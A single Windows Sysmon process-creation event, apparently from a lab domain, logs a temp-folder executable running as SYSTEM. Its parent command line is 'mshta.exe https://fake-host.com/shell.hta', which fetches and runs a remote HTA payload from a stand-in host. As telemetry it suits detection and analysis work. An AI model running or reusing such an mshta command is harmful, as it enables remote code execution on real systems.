 Information 4/2/2023 3:06:37 PM Sysmon 1 Process Create (rule: ProcessCreate)
Event 1, Sysmon
General Details
Process Create:
RuleName: -
UtcTime: 2023-04-02 13:06:37.390
ProcessGuid: {1e8c3af4-7ddd-6429-d200-000000002400}
ProcessId: 3504
Image: C:\Windows\Temp\wWTrfA.exe
FileVersion: 0.0.0.0
Description:
Product:
Company:
OriginalFileName: wWTrfA.exe
CommandLine: "C:\Windows\Temp\wWTrfA.exe"
CurrentDirectory: C:\Windows\system32\
User: NT AUTHORITY\SYSTEM
LogonGuid: {1e8c3af4-7428-6429-e703-000000000000}
LogonId: 0x3E7
TerminalSessionId: 0
IntegrityLevel: System
Hashes: MD5=A2B26D01C6A179B5FED131499F6BCAA1,SHA256=8B3332F3A15E5A43B1A10DD3EE0C1EEF97E9BE424768635C2379F60E0D7DEC03,IMPHASH=F34D5F2D4577ED6D9CEEC516C1F5A744
ParentProcessGuid: {1e8c3af4-7dcd-6429-cc00-000000002400}
ParentProcessId: 3868
ParentImage: C:\Windows\System32\mshta.exe
ParentCommandLine: mshta.exe https://fake-host.com/shell.hta
ParentUser: NT AUTHORITY\SYSTEM
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 4/2/2023 3:06:37 PM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: castelblack.north.sevenkingdoms.local
OpCode: Info
More Information: Event Log Online Help